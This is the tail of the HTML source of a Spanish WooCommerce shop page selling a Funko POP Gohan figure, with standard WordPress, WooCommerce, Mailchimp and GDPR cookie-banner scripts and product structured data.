                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Merchandising","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/"}},{"@type":"ListItem","position":3,"item":{"name":"Funko","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/funko\/"}},{"@type":"ListItem","position":4,"item":{"name":"GOHAN &amp;#8211; DRAGON BALL SUPER","@id":"https:\/\/arte9.com\/producto\/dragon-ball-super-gohan\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/dragon-ball-super-gohan\/#product","name":"GOHAN - DRAGON BALL SUPER","url":"https:\/\/arte9.com\/producto\/dragon-ball-super-gohan\/","description":"Figura Funko POP de GOHAN, en su modo final, para enfrentarse al Majin Boo.\r\n\r\nCaracter\u00edsticas generales de nuestras figuras Funko POP:\r\n\r\nLas figuras Funko POP! est\u00e1n fabricadas en vinilo siguiendo su peculiar dise\u00f1o que los hace reconocibles retraten a quien retraten.\r\n\r\nVienen en cajas de cart\u00f3n expositoras. Los tama\u00f1os de las figuras dependen del tipo de Funko.\r\nPara los Est\u00e1ndar: 9 cm; Deluxe y Super Sized 6\": 15cm; Super Sized 10\": 25 cm; Ride: 20 cm. (Todos los tama\u00f1os son aproximados).\r\n\r\nIdeales para decorar tu espacio y que todos reconozcan de qu\u00e9 eres fan.\r\nNuestros Funkos POP! son originales\r\nLos recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el c\u00f3digo de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.\r\n\r\n\u00a1No te conformes con uno o dos, y ampl\u00eda tu colecci\u00f3n! \u00a1Cuantos m\u00e1s tengas, m\u00e1s querr\u00e1s tener!\r\n\r\nEn Arte 9 puedes encontrar una amplia selecci\u00f3n de Figuras Funko POP!","image":"https:\/\/arte9.com\/wp-content\/uploads\/2021\/02\/Gohan.jpg","sku":11259,"offers":[{"@type":"Offer","price":"14.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"14.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/dragon-ball-super-gohan\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"dragon-ball-super-gohan","post_type":"product","name":"dragon-ball-super-gohan","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/dragon-ball-super-gohan"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"11259","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
